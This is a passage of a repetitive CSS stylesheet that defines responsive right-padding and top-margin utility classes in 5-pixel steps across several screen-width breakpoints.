    padding-right: 95px; } }

@media (min-width: 768px) {
  .pr-md--100 {
    padding-right: 100px !important; } }

@media (min-width: 992px) {
  .pr-md--100 {
    padding-right: 100px; } }

@media (min-width: 768px) {
  .pr-md--105 {
    padding-right: 105px !important; } }

@media (min-width: 992px) {
  .pr-md--105 {
    padding-right: 105px; } }

@media (min-width: 768px) {
  .pr-md--110 {
    padding-right: 110px !important; } }

@media (min-width: 992px) {
  .pr-md--110 {
    padding-right: 110px; } }

@media (min-width: 768px) {
  .pr-md--115 {
    padding-right: 115px !important; } }

@media (min-width: 992px) {
  .pr-md--115 {
    padding-right: 115px; } }

@media (min-width: 768px) {
  .pr-md--120 {
    padding-right: 120px !important; } }

@media (min-width: 992px) {
  .pr-md--120 {
    padding-right: 120px; } }

@media (min-width: 768px) {
  .pr-md--125 {
    padding-right: 125px !important; } }

@media (min-width: 992px) {
  .pr-md--125 {
    padding-right: 125px; } }

@media (min-width: 768px) {
  .pr-md--130 {
    padding-right: 130px !important; } }

@media (min-width: 992px) {
  .pr-md--130 {
    padding-right: 130px; } }

@media (min-width: 768px) {
  .pr-md--135 {
    padding-right: 135px !important; } }

@media (min-width: 992px) {
  .pr-md--135 {
    padding-right: 135px; } }

@media (min-width: 768px) {
  .pr-md--140 {
    padding-right: 140px !important; } }

@media (min-width: 992px) {
  .pr-md--140 {
    padding-right: 140px; } }

@media (min-width: 768px) {
  .pr-md--145 {
    padding-right: 145px !important; } }

@media (min-width: 992px) {
  .pr-md--145 {
    padding-right: 145px; } }

@media (min-width: 768px) {
  .pr-md--150 {
    padding-right: 150px !important; } }

@media (min-width: 992px) {
  .pr-md--150 {
    padding-right: 150px; } }

@media (min-width: 768px) {
  .pr-md--155 {
    padding-right: 155px !important; } }

@media (min-width: 992px) {
  .pr-md--155 {
    padding-right: 155px; } }

@media (min-width: 768px) {
  .pr-md--160 {
    padding-right: 160px !important; } }

@media (min-width: 992px) {
  .pr-md--160 {
    padding-right: 160px; } }

@media (min-width: 768px) {
  .pr-md--165 {
    padding-right: 165px !important; } }

@media (min-width: 992px) {
  .pr-md--165 {
    padding-right: 165px; } }

@media (min-width: 768px) {
  .pr-md--170 {
    padding-right: 170px !important; } }

@media (min-width: 992px) {
  .pr-md--170 {
    padding-right: 170px; } }

@media (min-width: 768px) {
  .pr-md--175 {
    padding-right: 175px !important; } }

@media (min-width: 992px) {
  .pr-md--175 {
    padding-right: 175px; } }

@media (min-width: 768px) {
  .pr-md--180 {
    padding-right: 180px !important; } }

@media (min-width: 992px) {
  .pr-md--180 {
    padding-right: 180px; } }

@media (min-width: 768px) {
  .pr-md--185 {
    padding-right: 185px !important; } }

@media (min-width: 992px) {
  .pr-md--185 {
    padding-right: 185px; } }

@media (min-width: 768px) {
  .pr-md--190 {
    padding-right: 190px !important; } }

@media (min-width: 992px) {
  .pr-md--190 {
    padding-right: 190px; } }

@media (min-width: 768px) {
  .pr-md--195 {
    padding-right: 195px !important; } }

@media (min-width: 992px) {
  .pr-md--195 {
    padding-right: 195px; } }

@media (min-width: 768px) {
  .pr-md--200 {
    padding-right: 200px !important; } }

@media (min-width: 992px) {
  .pr-md--200 {
    padding-right: 200px; } }

@media (min-width: 992px) {
  .pr-lg--0 {
    padding-right: 0px !important; } }

@media (min-width: 1200px) {
  .pr-lg--0 {
    padding-right: 0px; } }

@media (min-width: 992px) {
  .pr-lg--5 {
    padding-right: 5px !important; } }

@media (min-width: 1200px) {
  .pr-lg--5 {
    padding-right: 5px; } }

@media (min-width: 992px) {
  .pr-lg--10 {
    padding-right: 10px !important; } }

@media (min-width: 1200px) {
  .pr-lg--10 {
    padding-right: 10px; } }

@media (min-width: 992px) {
  .pr-lg--15 {
    padding-right: 15px !important; } }

@media (min-width: 1200px) {
  .pr-lg--15 {
    padding-right: 15px; } }

@media (min-width: 992px) {
  .pr-lg--20 {
    padding-right: 20px !important; } }

@media (min-width: 1200px) {
  .pr-lg--20 {
    padding-right: 20px; } }

@media (min-width: 992px) {
  .pr-lg--25 {
    padding-right: 25px !important; } }

@media (min-width: 1200px) {
  .pr-lg--25 {
    padding-right: 25px; } }

@media (min-width: 992px) {
  .pr-lg--30 {
    padding-right: 30px !important; } }

@media (min-width: 1200px) {
  .pr-lg--30 {
    padding-right: 30px; } }

@media (min-width: 992px) {
  .pr-lg--35 {
    padding-right: 35px !important; } }

@media (min-width: 1200px) {
  .pr-lg--35 {
    padding-right: 35px; } }

@media (min-width: 992px) {
  .pr-lg--40 {
    padding-right: 40px !important; } }

@media (min-width: 1200px) {
  .pr-lg--40 {
    padding-right: 40px; } }

@media (min-width: 992px) {
  .pr-lg--45 {
    padding-right: 45px !important; } }

@media (min-width: 1200px) {
  .pr-lg--45 {
    padding-right: 45px; } }

@media (min-width: 992px) {
  .pr-lg--50 {
    padding-right: 50px !important; } }

@media (min-width: 1200px) {
  .pr-lg--50 {
    padding-right: 50px; } }

@media (min-width: 992px) {
  .pr-lg--55 {
    padding-right: 55px !important; } }

@media (min-width: 1200px) {
  .pr-lg--55 {
    padding-right: 55px; } }

@media (min-width: 992px) {
  .pr-lg--60 {
    padding-right: 60px !important; } }

@media (min-width: 1200px) {
  .pr-lg--60 {
    padding-right: 60px; } }

@media (min-width: 992px) {
  .pr-lg--65 {
    padding-right: 65px !important; } }

@media (min-width: 1200px) {
  .pr-lg--65 {
    padding-right: 65px; } }

@media (min-width: 992px) {
  .pr-lg--70 {
    padding-right: 70px !important; } }

@media (min-width: 1200px) {
  .pr-lg--70 {
    padding-right: 70px; } }

@media (min-width: 992px) {
  .pr-lg--75 {
    padding-right: 75px !important; } }

@media (min-width: 1200px) {
  .pr-lg--75 {
    padding-right: 75px; } }

@media (min-width: 992px) {
  .pr-lg--80 {
    padding-right: 80px !important; } }

@media (min-width: 1200px) {
  .pr-lg--80 {
    padding-right: 80px; } }

@media (min-width: 992px) {
  .pr-lg--85 {
    padding-right: 85px !important; } }

@media (min-width: 1200px) {
  .pr-lg--85 {
    padding-right: 85px; } }

@media (min-width: 992px) {
  .pr-lg--90 {
    padding-right: 90px !important; } }

@media (min-width: 1200px) {
  .pr-lg--90 {
    padding-right: 90px; } }

@media (min-width: 992px) {
  .pr-lg--95 {
    padding-right: 95px !important; } }

@media (min-width: 1200px) {
  .pr-lg--95 {
    padding-right: 95px; } }

@media (min-width: 992px) {
  .pr-lg--100 {
    padding-right: 100px !important; } }

@media (min-width: 1200px) {
  .pr-lg--100 {
    padding-right: 100px; } }

@media (min-width: 992px) {
  .pr-lg--105 {
    padding-right: 105px !important; } }

@media (min-width: 1200px) {
  .pr-lg--105 {
    padding-right: 105px; } }

@media (min-width: 992px) {
  .pr-lg--110 {
    padding-right: 110px !important; } }

@media (min-width: 1200px) {
  .pr-lg--110 {
    padding-right: 110px; } }

@media (min-width: 992px) {
  .pr-lg--115 {
    padding-right: 115px !important; } }

@media (min-width: 1200px) {
  .pr-lg--115 {
    padding-right: 115px; } }

@media (min-width: 992px) {
  .pr-lg--120 {
    padding-right: 120px !important; } }

@media (min-width: 1200px) {
  .pr-lg--120 {
    padding-right: 120px; } }

@media (min-width: 992px) {
  .pr-lg--125 {
    padding-right: 125px !important; } }

@media (min-width: 1200px) {
  .pr-lg--125 {
    padding-right: 125px; } }

@media (min-width: 992px) {
  .pr-lg--130 {
    padding-right: 130px !important; } }

@media (min-width: 1200px) {
  .pr-lg--130 {
    padding-right: 130px; } }

@media (min-width: 992px) {
  .pr-lg--135 {
    padding-right: 135px !important; } }

@media (min-width: 1200px) {
  .pr-lg--135 {
    padding-right: 135px; } }

@media (min-width: 992px) {
  .pr-lg--140 {
    padding-right: 140px !important; } }

@media (min-width: 1200px) {
  .pr-lg--140 {
    padding-right: 140px; } }

@media (min-width: 992px) {
  .pr-lg--145 {
    padding-right: 145px !important; } }

@media (min-width: 1200px) {
  .pr-lg--145 {
    padding-right: 145px; } }

@media (min-width: 992px) {
  .pr-lg--150 {
    padding-right: 150px !important; } }

@media (min-width: 1200px) {
  .pr-lg--150 {
    padding-right: 150px; } }

@media (min-width: 992px) {
  .pr-lg--155 {
    padding-right: 155px !important; } }

@media (min-width: 1200px) {
  .pr-lg--155 {
    padding-right: 155px; } }

@media (min-width: 992px) {
  .pr-lg--160 {
    padding-right: 160px !important; } }

@media (min-width: 1200px) {
  .pr-lg--160 {
    padding-right: 160px; } }

@media (min-width: 992px) {
  .pr-lg--165 {
    padding-right: 165px !important; } }

@media (min-width: 1200px) {
  .pr-lg--165 {
    padding-right: 165px; } }

@media (min-width: 992px) {
  .pr-lg--170 {
    padding-right: 170px !important; } }

@media (min-width: 1200px) {
  .pr-lg--170 {
    padding-right: 170px; } }

@media (min-width: 992px) {
  .pr-lg--175 {
    padding-right: 175px !important; } }

@media (min-width: 1200px) {
  .pr-lg--175 {
    padding-right: 175px; } }

@media (min-width: 992px) {
  .pr-lg--180 {
    padding-right: 180px !important; } }

@media (min-width: 1200px) {
  .pr-lg--180 {
    padding-right: 180px; } }

@media (min-width: 992px) {
  .pr-lg--185 {
    padding-right: 185px !important; } }

@media (min-width: 1200px) {
  .pr-lg--185 {
    padding-right: 185px; } }

@media (min-width: 992px) {
  .pr-lg--190 {
    padding-right: 190px !important; } }

@media (min-width: 1200px) {
  .pr-lg--190 {
    padding-right: 190px; } }

@media (min-width: 992px) {
  .pr-lg--195 {
    padding-right: 195px !important; } }

@media (min-width: 1200px) {
  .pr-lg--195 {
    padding-right: 195px; } }

@media (min-width: 992px) {
  .pr-lg--200 {
    padding-right: 200px !important; } }

@media (min-width: 1200px) {
  .pr-lg--200 {
    padding-right: 200px; } }

/*=====================================*/
/*-- :::: Responsive Margins :::: --*/
/*=====================================*/
/*-- Responsive Margins top --*/
@media (min-width: 576px) {
  .mt-sm--0 {
    margin-top: 0px !important; } }

@media (min-width: 768px) {
  .mt-sm--0 {
    margin-top: 0px; } }

@media (min-width: 576px) {
  .mt-sm--5 {
    margin-top: 5px !important; } }

@media (min-width: 768px) {
  .mt-sm--5 {
    margin-top: 5px; } }

@media (min-width: 576px) {
  .mt-sm--10 {
    margin-top: 10px !important; } }

@media (min-width: 768px) {
  .mt-sm--10 {
    margin-top: 10px; } }

@media (min-width: 576px) {
  .mt-sm--15 {
    margin-top: 15px !important; } }

@media (min-width: 768px) {
  .mt-sm--15 {
    margin-top: 15px; } }

@media (min-width: 576px) {
  .mt-sm--20 {
    margin-top: 20px !important; } }

@media (min-width: 768px) {
  .mt-sm--20 {
    margin-top: 20px; } }

@media (min-width: 576px) {
  .mt-sm--25 {
    margin-top: 25px !important; } }

@media (min-width: 768px) {
  .mt-sm--25 {
    margin-top: 25px; } }

@media (min-width: 576px) {
  .mt-sm--30 {
    margin-top: 30px !important; } }

@media (min-width: 768px) {
  .mt-sm--30 {
    margin-top: 30px; } }

@media (min-width: 576px) {
  .mt-sm--35 {
    margin-top: 35px !important; } }

@media (min-width: 768px) {
  .mt-sm--35 {
    margin-top: 35px; } }

@media (min-width: 576px) {
  .mt-sm--40 {
    margin-top: 40px !important; } }

@media (min-width: 768px) {
  .mt-sm--40 {
    margin-top: 40px; } }

@media (min-width: 576px) {
  .mt-sm--45 {
    margin-top: 45px !important; } }

@media (min-width: 768px) {
  .mt-sm--45 {
    margin-top: 45px; } }

@media (min-width: 576px) {
  .mt-sm--50 {
    margin-top: 50px !important; } }

@media (min-width: 768px) {
  .mt-sm--50 {
    margin-top: 50px; } }

@media (min-width: 576px) {
  .mt-sm--55 {
    margin-top: 55px !important; } }

@media (min-width: 768px) {
  .mt-sm--55 {
    margin-top: 55px; } }

@media (min-width: 576px) {
  .mt-sm--60 {
    margin-top: 60px !important; } }

@media (min-width: 768px) {
  .mt-sm--60 {
    margin-top: 60px; } }

@media (min-width: 576px) {
  .mt-sm--65 {
    margin-top: 65px !important; } }

@media (min-width: 768px) {
  .mt-sm--65 {
    margin-top: 65px; } }

@media (min-width: 576px) {
  .mt-sm--70 {
    margin-top: 70px !important; } }

@media (min-width: 768px) {
  .mt-sm--70 {
    margin-top: 70px; } }

@media (min-width: 576px) {
  .mt-sm--75 {
    margin-top: 75px !important; } }

@media (min-width: 768px) {
  .mt-sm--75 {
    margin-top: 75px; } }

@media (min-width: 576px) {
  .mt-sm--80 {
    margin-top: 80px !important; } }

@media (min-width: 768px) {
  .mt-sm--80 {
    margin-top: 80px; } }

@media (min-width: 576px) {
  .mt-sm--85 {
    margin-top: 85px !important; } }

@media (min-width: 768px) {
  .mt-sm--85 {
    margin-top: 85px; } }

@media (min-width: 576px) {
  .mt-sm--90 {
    margin-top: 90px !important; } }

@media (min-width: 768px) {
  .mt-sm--90 {
    margin-top: 90px; } }

@media (min-width: 576px) {
  .mt-sm--95 {
    margin-top: 95px !important; } }

@media (min-width: 768px) {
  .mt-sm--95 {
    margin-top: 95px; } }

@media (min-width: 576px) {
  .mt-sm--100 {
    margin-top: 100px !important; } }

@media (min-width: 768px) {
  .mt-sm--100 {
    margin-top: 100px; } }

@media (min-width: 576px) {
  .mt-sm--105 {
    margin-top: 105px !important; } }

@media (min-width: 768px) {
  .mt-sm--105 {
    margin-top: 105px; } }

@media (min-width: 576px) {
  .mt-sm--110 {
    margin-top: 110px !important; } }

@media (min-width: 768px) {
  .mt-sm--110 {
    margin-top: 110px; } }

@media (min-width: 576px) {
  .mt-sm--115 {
    margin-top: 115px !important; } }

@media (min-width: 768px) {
  .mt-sm--115 {
    margin-top: 115px; } }

@media (min-width: 576px) {
  .mt-sm--120 {
    margin-top: 120px !important; } }

@media (min-width: 768px) {
  .mt-sm--120 {
    margin-top: 120px; } }

@media (min-width: 576px) {
  .mt-sm--125 {
    margin-top: 125px !important; } }

@media (min-width: 768px) {
  .mt-sm--125 {
    margin-top: 125px; } }

@media (min-width: 576px) {
  .mt-sm--130 {
    margin-top: 130px !important; } }

@media (min-width: 768px) {
  .mt-sm--130 {
    margin-top: 130px; } }

@media (min-width: 576px) {
  .mt-sm--135 {
    margin-top: 135px !important; } }

@media (min-width: 768px) {
  .mt-sm--135 {
    margin-top: 135px; } }

@media (min-width: 576px) {
  .mt-sm--140 {
    margin-top: 140px !important; } }

@media (min-width: 768px) {
  .mt-sm--140 {
    margin-top: 140px; } }

@media (min-width: 576px) {
  .mt-sm--145 {
    margin-top: 145px !important; } }

@media (min-width: 768px) {
  .mt-sm--145 {
    margin-top: 145px; } }

@media (min-width: 576px) {
  .mt-sm--150 {
    margin-top: 150px !important; } }

@media (min-width: 768px) {
  .mt-sm--150 {
    margin-top: 150px; } }

@media (min-width: 576px) {
  .mt-sm--155 {
    margin-top: 155px !important; } }

@media (min-width: 768px) {
  .mt-sm--155 {
    margin-top: 155px; } }

@media (min-width: 576px) {
  .mt-sm--160 {
    margin-top: 160px !important; } }

@media (min-width: 768px) {
  .mt-sm--160 {
    margin-top: 160px; } }

@media (min-width: 576px) {
  .mt-sm--165 {
    margin-top: 165px !important; } }

@media (min-width: 768px) {
  .mt-sm--165 {
    margin-top: 165px; } }

@media (min-width: 576px) {
  .mt-sm--170 {
    margin-top: 170px !important; } }

@media (min-width: 768px) {
  .mt-sm--170 {
    margin-top: 170px; } }

@media (min-width: 576px) {
  .mt-sm--175 {
    margin-top: 175px !important; } }

@media (min-width: 768px) {
  .mt-sm--175 {
    margin-top: 175px; } }

@media (min-width: 576px) {
  .mt-sm--180 {
    margin-top: 180px !important; } }

@media (min-width: 768px) {
  .mt-sm--180 {
    margin-top: 180px; } }

@media (min-width: 576px) {
  .mt-sm--185 {
    margin-top: 185px !important; } }

@media (min-width: 768px) {
  .mt-sm--185 {
    margin-top: 185px; } }

@media (min-width: 576px) {
  .mt-sm--190 {
    margin-top: 190px !important; } }

@media (min-width: 768px) {
  .mt-sm--190 {
    margin-top: 190px; } }

@media (min-width: 576px) {
  .mt-sm--195 {
    margin-top: 195px !important; } }

@media (min-width: 768px) {
  .mt-sm--195 {
    margin-top: 195px; } }

@media (min-width: 576px) {
  .mt-sm--200 {
    margin-top: 200px !important; } }

@media (min-width: 768px) {
  .mt-sm--200 {
    margin-top: 200px; } }

@media (min-width: 768px) {
  .mt-md--0 {
    margin-top: 0px !important; } }

@media (min-width: 992px) {
  .mt-md--0 {
    margin-top: 0px; } }

@media (min-width: 768px) {
  .mt-md--5 {
    margin-top: 5px !important; } }

@media (min-width: 992px) {
  .mt-md--5 {
    margin-top: 5px; } }

@media (min-width: 768px) {
  .mt-md--10 {
    margin-top: 10px !important; } }

@media (min-width: 992px) {
  .mt-md--10 {
    margin-top: 10px; } }

@media (min-width: 768px) {
  .mt-md--15 {
    margin-top: 15px !important; } }

@media (min-width: 992px) {
  .mt-md--15 {
    margin-top: 15px; } }

@media (min-width: 768px) {
  .mt-md--20 {
    margin-top: 20px !important; } }

@media (min-width: 992px) {
  .mt-md--20 {
    margin-top: 20px; } }

@media (min-width: 768px) {
  .mt-md--25 {
    margin-top: 25px !important; } }

@media (min-width: 992px) {
  .mt-md--25 {
    margin-top: 25px; } }

@media (min-width: 768px) {
  .mt-md--30 {
    margin-top: 30px !important; } }

@media (min-width: 992px) {
  .mt-md--30 {
    margin-top: 30px; } }

@media (min-width: 768px) {
  .mt-md--35 {
    margin-top: 35px !important; } }

@media (min-width: 992px) {
  .mt-md--35 {
    margin-top: 35px; } }

@media (min-width: 768px) {
  .mt-md--40 {
    margin-top: 40px !important; } }

@media (min-width: 992px) {
  .mt-md--40 {
    margin-top: 40px; } }

@media (min-width: 768px) {
  .mt-md--45 {
    margin-top: 45px !important; } }

@media (min-width: 992px) {
  .mt-md--45 {
    margin-top: 45px; } }

@media (min-width: 768px) {
  .mt-md--50 {
    margin-top: 50px !important; } }

@media (min-width: 992px) {
  .mt-md--50 {
    margin-top: 50px; } }

@media (min-width: 768px) {
  .mt-md--55 {
    margin-top: 55px !important; } }

@media (min-width: 992px) {
  .mt-md--55 {
    margin-top: 55px; } }

@media (min-width: 768px) {
  .mt-md--60 {
    margin-top: 60px !important; } }

@media (min-width: 992px) {
  .mt-md--60 {
    margin-top: 60px; } }

@media (min-width: 768px) {
  .mt-md--65 {
    margin-top: 65px !important; } }

@media (min-width: 992px) {
  .mt-md--65 {
    margin-top: 65px; } }

@media (min-width: 768px) {
  .mt-md--70 {
    margin-top: 70px !important; } }

@media (min-width: 992px) {
  .mt-md--70 {
    margin-top: 70px; } }

@media (min-width: 768px) {
  .mt-md--75 {
    margin-top: 75px !important; } }

@media (min-width: 992px) {
  .mt-md--75 {
    margin-top: 75px; } }

@media (min-width: 768px) {
  .mt-md--80 {
    margin-top: 80px !important; } }

@media (min-width: 992px) {
  .mt-md--80 {
    margin-top: 80px; } }

@media (min-width: 768px) {
  .mt-md--85 {
    margin-top: 85px !important; } }

@media (min-width: 992px) {
  .mt-md--85 {
    margin-top: 85px; } }

@media (min-width: 768px) {
  .mt-md--90 {
    margin-top: 90px !important; } }

@media (min-width: 992px) {
  .mt-md--90 {
    margin-top: 90px; } }

@media (min-width: 768px) {
  .mt-md--95 {
    margin-top: 95px !important; } }

@media (min-width: 992px) {
  .mt-md--95 {
    margin-top: 95px; } }

@media (min-width: 768px) {
  .mt-md--100 {
    margin-top: 100px !important; } }

@media (min-width: 992px) {
  .mt-md--100 {
    margin-top: 100px; } }

@media (min-width: 768px) {
  .mt-md--105 {
    margin-top: 105px !important; } }

@media (min-width: 992px) {
  .mt-md--105 {
    margin-top: 105px; } }

@media (min-width: 768px) {
  .mt-md--110 {
    margin-top: 110px !important; } }

@media (min-width: 992px) {
  .mt-md--110 {
    margin-top: 110px; } }

@media (min-width: 768px) {
  .mt-md--115 {
    margin-top: 115px !important; } }

@media (min-width: 992px) {
  .mt-md--115 {
    margin-top: 115px; } }

@media (min-width: 768px) {
  .mt-md--120 {
    margin-top: 120px !important; } }

@media (min-width: 992px) {
  .mt-md--120 {
    margin-top: 120px; } }

@media (min-width: 768px) {
  .mt-md--125 {
    margin-top: 125px !important; } }

@media (min-width: 992px) {
  .mt-md--125 {
    margin-top: 125px; } }

@media (min-width: 768px) {
  .mt-md--130 {
    margin-top: 130px !important; } }

@media (min-width: 992px) {
  .mt-md--130 {
    margin-top: 130px; } }

@media (min-width: 768px) {
  .mt-md--135 {
    margin-top: 135px !important; } }

@media (min-width: 992px) {
  .mt-md--135 {
    margin-top: 135px; } }

@media (min-width: 768px) {
  .mt-md--140 {
    margin-top: 140px !important; } }

@media (min-width: 992px) {
  .mt-md--140 {
    margin-top: 140px; } }

@media (min-width: 768px) {
  .mt-md--145 {
    margin-top: 145px !important; } }

@media (min-width: 992px) {
  .mt-md--145 {
    margin-top: 145px; } }

@media (min-width: 768px) {
  .mt-md--150 {
    margin-top: 150px !important; } }

@media (min-width: 992px) {
  .mt-md--150 {
    margin-top: 150px; } }

@media (min-width: 768px) {
  .mt-md--155 {
    margin-top: 155px !important; } }

@media (min-width: 992px) {
  .mt-md--155 {
    margin-top: 155px; } }

@media (min-width: 768px) {
  .mt-md--160 {
    margin-top: 160px !important; } }

@media (min-width: 992px) {
  .mt-md--160 {
    margin-top: 160px; } }

@media (min-width: 768px) {
  .mt-md--165 {
    margin-top: 165px !important; } }

@media (min-width: 992px) {
  .mt-md--165 {
    margin-top: 165px; } }

@media (min-width: 768px) {
  .mt-md--170 {
    margin-top: 170px !important; } }

@media (min-width: 992px) {
  .mt-md--170 {
    margin-top: 170px; } }

@media (min-width: 768px) {
  .mt-md--175 {
    margin-top: 175px !important; } }

@media (min-width: 992px) {
  .mt-md--175 {
    margin-top: 175px; } }

@media (min-width: 768px) {
  .mt-md--180 {
    margin-top: 180px !important; } }

@media (min-width: 992px) {
  .mt-md--180 {
    margin-top: 180px; } }

@media (min-width: 768px) {
  .mt-md--185 {
    margin-top: 185px !important; } }

@media (min-width: 992px) {
  .mt-md--185 {
    margin-top: 185px; } }

@media (min-width: 768px) {
  .mt-md--190 {
    margin-top: 190px !important; } }

@media (min-width: 992px) {
  .mt-md--190 {
    margin-top: 190px; } }

@media (min-width: 768px) {
  .mt-md--195 {
    margin-top: 195px !important; } }

@media (min-width: 992px) {
  .mt-md--195 {
    margin-top: 195px; } }

@media (min-width: 768px) {
  .mt-md--200 {
    margin-top: 200px !important; } }

@media (min-width: 992px) {
  .mt-md--200 {
    margin-top: 200px; } }

@media (min-width: 992px) {
  .mt-lg--0 {
    margin-top: 0px !important; } }

@media (min-width: 1200px) {
  .mt-lg--0 {
    margin-top: 0px; } }

@media (min-width: 992px) {
  .mt-lg--5 {
    margin-top: 5px !important; } }

@media (min-width: 1200px) {
  .mt-lg--5 {
    margin-top: 5px; } }

@media (min-width: 992px) {
  .mt-lg--10 {
    margin-top: 10px !important; } }

@media (min-width: 1200px) {
  .mt-lg--10 {
    margin-top: 10px; } }

@media (min-width: 992px) {
  .mt-lg--15 {
    margin-top: 15px !important; } }

@media (min-width: 1200px) {
  .mt-lg--15 {
    margin-top: 15px; } }

@media (min-width: 992px) {
  .mt-lg--20 {
    margin-top: 20px !important; } }

@media (min-width: 1200px) {
  .mt-lg--20 {
    margin-top: 20px; } }

@media (min-width: 992px) {
  .mt-lg--25 {
    margin-top: 25px !important; } }

@media (min-width: 1200px) {
  .mt-lg--25 {
    margin-top: 25px; } }

@media (min-width: 992px) {
  .mt-lg--30 {
    margin-top: 30px !important; } }

@media (min-width: 1200px) {
  .mt-lg--30 {
    margin-top: 30px; } }

@media (min-width: 992px) {
  .mt-lg--35 {
    margin-top: 35px !important; } }

@media (min-width: 1200px) {
  .mt-lg--35 {
    margin-top: 35px; } }

@media (min-width: 992px) {
  .mt-lg--40 {
    margin-top: 40px !important; } }

@media (min-width: 1200px) {
  .mt-lg--40 {
    margin-top: 40px; } }

@media (min-width: 992px) {
  .mt-lg--45 {
    margin-top: 45px !important; } }

@media (min-width: 1200px) {
  .mt-lg--45 {
    margin-top: 45px; } }

@media (min-width: 992px) {
  .mt-lg--50 {
    margin-top: 50px !important; } }

@media (min-width: 1200px) {
  .mt-lg--50 {
    margin-top: 50px; } }

@media (min-width: 992px) {
  .mt-lg--55 {
    margin-top: 55px !important; } }

@media (min-width: 1200px) {
  .mt-lg--55 {
    margin-top: 55px; } }

@media (min-width: 992px) {
  .mt-lg--60 {
    margin-top: 60px !important; } }

@media (min-width: 1200px) {
  .mt-lg--60 {
    margin-top: 60px; } }

@media (min-width: 992px) {
  .mt-lg--65 {
    margin-top: 65px !important; } }

@media (min-width: 1200px) {
  .mt-lg--65 {
    margin-top: 65px; } }

@media (min-width: 992px) {
  .mt-lg--70 {
    margin-top: 70px !important; } }

@media (min-width: 1200px) {
  .mt-lg--70 {
    margin-top: 70px; } }

@media (min-width: 992px) {
  .mt-lg--75 {
    margin-top: 75px !important; } }

@media (min-width: 1200px) {
  .mt-lg--75 {
    margin-top: 75px; } }

@media (min-width: 992px) {
  .mt-lg--80 {
    margin-top: 80px !important; } }

@media (min-width: 1200px) {
  .mt-lg--80 {
    margin-top: 80px; } }

@media (min-width: 992px) {
  .mt-lg--85 {
    margin-top: 85px !important; } }

@media (min-width: 1200px) {
  .mt-lg--85 {
    margin-top: 85px; } }

@media (min-width: 992px) {
  .mt-lg--90 {
    margin-top: 90px !important; } }

@media (min-width: 1200px) {
  .mt-lg--90 {
    margin-top: 90px; } }

@media (min-width: 992px) {
  .mt-lg--95 {
    margin-top: 95px !important; } }

@media (min-width: 1200px) {
  .mt-lg--95 {
    margin-top: 95px; } }

@media (min-width: 992px) {
  .mt-lg--100 {
    margin-top: 100px !important; } }

@media (min-width: 1200px) {
  .mt-lg--100 {
    margin-top: 100px; } }

@media (min-width: 992px) {
  .mt-lg--105 {
    margin-top: 105px !important; } }

@media (min-width: 1200px) {
  .mt-lg--105 {
    margin-top: 105px; } }

@media (min-width: 992px) {
  .mt-lg--110 {
    margin-top: 110px !important; } }

@media (min-width: 1200px) {
  .mt-lg--110 {
    margin-top: 110px; } }

@media (min-width: 992px) {
  .mt-lg--115 {
    margin-top: 115px !important; } }

@media (min-width: 1200px) {
  .mt-lg--115 {
    margin-top: 115px; } }

@media (min-width: 992px) {
  .mt-lg--120 {
    margin-top: 120px !important; } }

@media (min-width: 1200px) {
  .mt-lg--120 {
    margin-top: 120px; } }

@media (min-width: 992px) {
  .mt-lg--125 {
    margin-top: 125px !important; } }

@media (min-width: 1200px) {
  .mt-lg--125 {
    margin-top: 125px; } }

@media (min-width: 992px) {
  .mt-lg--130 {
    margin-top: 130px !important; } }

@media (min-width: 1200px) {
  .mt-lg--130 {
    margin-top: 130px; } }

@media (min-width: 992px) {
  .mt-lg--135 {
    margin-top: 135px !important; } }

@media (min-width: 1200px) {
  .mt-lg--135 {
    margin-top: 135px; } }

@media (min-width: 992px) {
  .mt-lg--140 {
    margin-top: 140px !important; } }

@media (min-width: 1200px) {
  .mt-lg--140 {
    margin-top: 140px; } }

@media (min-width: 992px) {
  .mt-lg--145 {
    margin-top: 145px !important; } }

@media (min-width: 1200px) {
  .mt-lg--145 {
    margin-top: 145px; } }

@media (min-width: 992px) {
  .mt-lg--150 {
    margin-top: 150px !important; } }

@media (min-width: 1200px) {
  .mt-lg--150 {
    margin-top: 150px; } }

@media (min-width: 992px) {
  .mt-lg--155 {
    margin-top: 155px !important; } }

@media (min-width: 1200px) {
  .mt-lg--155 {
    margin-top: 155px; } }

@media (min-width: 992px) {
  .mt-lg--160 {
    margin-top: 160px !important; } }

@media (min-width: 1200px) {
  .mt-lg--160 {
    margin-top: 160px; } }

@media (min-width: 992px) {
  .mt-lg--165 {
    margin-top: 165px !important; } }

@media (min-width: 1200px) {
  .mt-lg--165 {
    margin-top: 165px; } }

@media (min-width: 992px) {
  .mt-lg--170 {
    margin-top: 170px !important; } }

@media (min-width: 1200px) {
  .mt-lg--170 {
    margin-top: 170px; } }

@media (min-width: 992px) {
  .mt-lg--175 {
    margin-top: 175px !important; } }

@media (min-width: 1200px) {
  .mt-lg--175 {
    margin-top: 175px; } }

@media (min-width: 992px) {
  .mt-lg--180 {
    margin-top: 180px !important; } }

@media (min-width: 1200px) {
  .mt-lg--180 {
    margin-top: 180px; } }

@media (min-width: 992px) {
  .mt-lg--185 {
    margin-top: 185px !important; } }

@media (min-width: 1200px) {
  .mt-lg--185 {
    margin-top: 185px; } }

@media (min-width: 992px) {
  .mt-lg--190 {
    margin-top: 190px !important; } }

@media (min-width: 1200px) {
  .mt-lg--190 {
    margin-top: 190px; } }

@media (min-width: 992px) {
  .mt-lg--195 {
    margin-top: 195px !important; } }

@media (min-width: 1200px) {
  .mt-lg--195 {
    margin-top: 195px; } }

@media (min-width: 992px) {
  .mt-lg--200 {
    margin-top: 200px !important; } }

@media (min-width: 1200px) {
  .mt-lg--200 {
    margin-top: 200px; } }

@media (min-width: 1200px) {
  .mt-xl--0 {
    margin-top: 0px !important; } }

@media (min-width: 1600px) {
  .mt-xl--0 {
    margin-top: 0px; } }

@media (min-width: 1200px) {
  .mt-xl--5 {
    margin-top: 5px !important; } }

@media (min-width: 1600px) {
  .mt-xl--5 {
    margin-top: 5px; } }

@media (min-width: 1200px) {
  .mt-xl--10 {
    margin-top: 10px !important; } }

@media (min-width: 1600px) {
  .mt-xl--10 {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .mt-xl--15 {
    margin-top: 15px !important; } }

@media (min-width: 1600px) {
  .mt-xl--15 {
    margin-top: 15px; } }

@media (min-width: 1200px) {
  .mt-xl--20 {
    margin-top: 20px !important; } }

@media (min-width: 1600px) {
  .mt-xl--20 {
    margin-top: 20px; } }

@media (min-width: 1200px) {
  .mt-xl--25 {
    margin-top: 25px !important; } }

@media (min-width: 1600px) {
  .mt-xl--25 {
    margin-top: 25px; } }

@media (min-width: 1200px) {
  .mt-xl--30 {
    margin-top: 30px !important; } }

@media (min-width: 1600px) {
